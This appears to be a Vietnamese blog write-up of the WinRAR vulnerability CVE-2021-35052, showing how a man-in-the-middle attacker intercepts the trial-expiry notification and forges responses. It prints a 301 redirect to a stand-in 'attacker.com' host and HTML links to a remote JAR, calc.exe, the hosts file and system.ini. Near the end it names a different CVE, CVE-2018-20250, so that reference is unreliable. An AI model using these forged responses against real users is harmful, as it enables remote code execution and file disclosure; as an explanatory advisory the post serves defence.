Bài viết này sẽ mô tả một lỗ hổng trong phiên bản dùng thử của WinRAR có hậu quả nghiêm trọng đối với việc quản lý phần mềm của bên thứ ba. Lỗ hổng này cho Hacker chặn và sửa đổi các yêu cầu được gửi đến người dùng ứng dụng. Lỗ hổng này có thể được sử dụng để thực thi mã từ xa (RCE) trên máy tính của nạn nhân. Lỗi này có tên là mã CVE-2021-35052.

Winrar là gì?

WinRAR là ứng dụng quản lý các tập tin lưu trữ trên hệ điều hành Windows. Nó cho phép tạo và giải nén các định dạng lưu trữ phổ biến như RAR và ZIP. Nó được phân phối dưới dạng phần mềm dùng thử, cho phép người dùng trải nghiệm đầy đủ các tính năng của ứng dụng trong số ngày nhất định. Sau đó, người dùng có thể tiếp tục sử dụng các ứng dụng miễn phí nhưng bị tắt một số tính năng.

Kết quả



Tác giả tình cờ tìm thấy lỗ hổng này trong WinRAR phiên bản 5.70, khi sử dụng hết thời gian dùng thử, sẽ xuất hiện một lỗi Javascript.

Hơi ngạc nhiên vì lỗi này chỉ xuất hiện ở trình duyệt Internet Explorer.



Sau một vài thử nghiệm, rõ ràng là khi thời gian dùng thử đã hết, thì khoảng một trong ba lần khởi chạy ứng dụng WinRAR.exe, sẽ hiển thị thông báo này. Cửa sổ này sử dụng mshtml.dll cho Borland C ++ có trong WinRAR.

Tác giả đã thiết lập Burp Suite làm proxy Windows mặc định và để phân tích dữ liệu gửi đi từ cửa sổ lỗi WinRar xem liệu có thể khai thác lỗi này hay không. Khi yêu cầu được gửi qua HTTPS, người dùng WinRAR sẽ nhận được thông báo về chứng chỉ tự ký không an toàn mà Burp sử dụng. Tuy nhiên, theo kinh nghiệm, nhiều người dùng sẽ nhấp vào “Yes” để tiếp tục sử dụng ứng dụng.

Nhìn vào yêu cầu nay, chúng ta có thể thấy phiên bản (5.7.0) và Winrar x64

GET /?language=English&source=RARLAB&landingpage=expired&version=570&architecture=64 HTTP/1.1

Accept: */*

Accept-Language: ru-RU

UA-CPU: AMD64

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729; InfoPath.3)

Host: notifier.rarlab.com

Connection: close

Cookie: _wr=; _gid=; _ga=

Sửa đổi phản hồi của người dùng

Tiếp theo, tác giả đã cố gắng sửa đổi các phản hồi bị chặn từ WinRAR cho người dùng. Nếu code phản hồi được thay đổi thành “301 Moved Permanently” thì yêu cầu chuyển hướng đến tên miền độc hại “attacker.com” của mình sẽ được lưu vào bộ nhớ đệm và tất cả các yêu cầu sẽ được chuyển đến “attacker.com”.

HTTP/1.1 301 Moved Permanently

content-length: 0

Location: http://attacker.com/?language=English&source=RARLAB&landingpage=expired&version=570&architecture=64

connection: close

Thực thi mã từ xa



Cuộc tấn công Man-in-the-Middle này yêu cầu giả mạo ARP. Tác giả đã thử một số cách tấn công khác nhau để xem có khả thi với loại truy cập này hay không.

<a href="file://10.0.12.34/applications/test.jar">file://10.0.12.34/applications/test.jar</a><br>

<a href="\\10.0.12.34/applications/test.jar">\\10.0.12.34/applications/test.jar</a><br>

<a href="file://localhost/C:/windows/system32/drivers/etc/hosts">file://localhost/C:/windows/system32/drivers/etc/hosts</a><br>

<a href="file:///C:/windows/system32/calc.exe">file:///C:/windows/system32/calc.exe</a><br>

<a href="file:///C:\\windows\\system.ini">file:///C:\\windows\\system.ini</a><br>

Đoạn code trên mô tả phản hồi giả mạo hiển thị một số cách tấn công có thể có, chẳng hạn như các ứng dụng đang chạy, truy xuất thông tin máy chủ và mở ứng dụng máy tính.



Hầu hết các cách tấn công đều thành công nhưng cần lưu ý rằng nhiều cách tấn công vẫn dẫn đến cảnh báo bảo mật bổ sung của Windows. Để thành công, người dùng cần nhấp vào “Run”.

Tuy nhiên, có một số loại tệp có thể chạy mà không xuất hiện cảnh báo bảo mật. Đó là:

• .DOCX

• .PDF

• .PY

• .RAR

CVE-2018-20250 tồn tại đối với Winrar 5.7 trở xuống. Do đó bạn cần nâng cấp WinRar ngay bây giờ để tránh bị Hacker tấn công

Một trong những thách thức lớn nhất mà một công ty phải đối mặt là việc quản lý phần mềm của bên thứ ba. Sau khi được cài đặt, phần mềm của bên thứ ba có quyền truy cập để đọc, ghi và sửa đổi dữ liệu trên các thiết bị truy cập vào mạng công ty.

Không thể kiểm tra mọi ứng dụng mà người dùng có thể cài đặt và do đó chính sách IT rất quan trọng để tránh rũi ro về bảo mật.

Xem Them Chi Tiet

Nhung Mon Do Cong Nghe Duoc Yeu Thich

Do Cong Nghe Phu Kien

Không có nhận xét nào:

Đăng nhận xét